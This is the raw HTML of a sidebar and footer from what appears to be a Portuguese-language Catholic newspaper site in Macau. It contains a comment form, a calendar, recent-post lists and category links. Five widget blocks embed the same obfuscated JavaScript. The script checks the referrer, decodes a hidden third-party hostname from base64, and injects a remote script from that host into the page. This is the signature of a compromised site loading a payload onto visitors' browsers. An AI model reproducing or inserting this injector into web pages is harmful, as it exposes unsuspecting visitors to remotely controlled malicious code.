		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/2o-domingo-comum-ano-a-15-de-janeiro/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="XCzWeyY7dfj1PefGL7ADqw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="XCzWeyY7dfj1PefGL7ADqw"></script></body></html>